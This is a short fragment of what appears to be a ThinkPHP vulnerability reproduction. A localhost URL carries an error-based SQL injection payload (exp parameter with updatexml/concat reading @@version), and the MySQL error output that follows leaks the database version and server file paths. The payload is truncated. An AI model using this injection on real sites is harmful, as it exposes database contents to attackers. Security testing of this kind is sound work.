 127.0.0.1/thinkphp/home/index/exp?id[0]=exp&id[1]==1 and 1=updatexml(1,concat (0x7e,(SELECT @@ve
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5.7.9~'
错误位置
FILE: D:\phpstudy_pro\wamp64\www\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 169
TRACE
#0 D:\phpstudy_pro\wamp64\www\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php(169): PDOStatement->execute()